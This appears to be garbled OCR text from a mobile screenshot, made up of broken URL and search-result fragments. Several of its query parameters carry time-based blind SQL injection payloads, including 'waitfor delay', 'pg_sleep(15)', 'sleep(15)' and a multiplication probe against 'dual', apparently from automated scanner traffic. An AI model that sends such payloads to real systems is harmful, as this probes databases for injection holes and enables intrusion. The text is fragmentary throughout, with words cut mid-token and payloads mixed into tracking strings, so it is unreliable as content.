
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
milli
•
banflix&amphzle6idd'xajhypic')+or+248=
(select+248+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--+i55g4a4p'+or+532=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneefouao7yty'+or+394=
(select+394+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';'";+waitf
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
health